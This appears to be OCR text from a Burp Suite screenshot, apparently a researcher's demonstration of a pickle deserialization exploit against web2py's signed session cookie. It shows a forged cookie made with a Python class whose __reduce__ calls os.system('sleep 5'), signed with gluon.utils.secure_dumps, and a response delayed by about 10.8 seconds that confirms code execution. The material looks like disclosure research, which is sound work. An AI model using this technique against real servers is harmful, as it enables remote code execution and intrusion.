 Burp Suite Professional v1.6.38 - licensed to DEVCORE [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.web2py.com ?
Request
Raw Params Headers Hex
GET /examples HTTP/1.1
Host: web2py.com
Cookie:
session_data_examples="e551dea0b915005068239f3e84cf531f:M
I4SEePioTTR-V0offUzfVir-pRsLfDt8-oeJuRVCaPQ4VnEwUbZolbNk
kZxmMmxsBLX9sSbeHmfSP332SPv-qmJQoyIfgg6nbvg_ZymrE8=";
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ngx_openresty/1.4.3.6
Date: Tue, 08 Mar 2016 15:26:23 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Expires: Tue, 08 Mar 2016 15:31:12 GMT
X-Powered-By: web2py
Cache-Control: max-age=300, s-maxage=300, public
X-Clacks-Overhead: GNU Terry Pratchett
Content-Length: 11608
<!--[if HTML5]><![endif]-->
>>> class Malicious2(object):
... def __reduce__(self):
... return (os.system,("sleep 5",))
...
>>> gluon.utils.secure_dumps(Malicious2(), 'yoursecret')
'e551dea0b915005068239f3e84cf531f:MI4SEePioTTR-V0offUzfVir-pRsLfDt8-oeJuRVCaPQ4VnEwUbZolbNkkZxmMmxsBLX9sSbeHmfSP332SPv-qmJQoyIfgg6nbvg_ZymrE8='
<!--[if IE 8]><html class="ie ie8 ie-lte9
耗時10.8 秒
? < + > 0 matches
? < + > Type a search term
Done
11,952 bytes 10,866 millis